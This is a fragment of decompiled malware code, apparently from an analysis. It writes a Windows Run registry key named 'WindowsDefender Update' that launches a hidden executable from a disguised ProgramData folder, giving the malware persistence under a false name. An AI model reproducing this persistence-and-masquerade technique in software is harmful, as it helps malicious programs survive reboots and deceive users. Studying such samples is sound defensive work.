 qmemcpy(&MultiByteStr, "C:\\ProgramData\\ \\Msbuild2.exe", 0x31u);
memset(&v7, 0, 0xD3u);
if ( RegCreateKeyExW(
HKEY_CURRENT_USER,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
0,
0,
0,
0xF003Fu,
0,
&phkResult,
&dwDisposition) )
{
exit(0);
}
v0 = MultiByteToWideChar(0xFDE9u, 0, &MultiByteStr, strlen(&MultiByteStr), 0, 0);
MultiByteToWideChar(0xFDE9u, 0, &MultiByteStr, strlen(&MultiByteStr), &WideCharStr, v0);
v1 = lstrlenW(&WideCharStr);
RegSetValueExW(phkResult, L"WindowsDefender Update", 0, 1u, (const BYTE *)&WideCharStr, 2 * v1);
RegCloseKey(phkResult);
ExitProcess(0);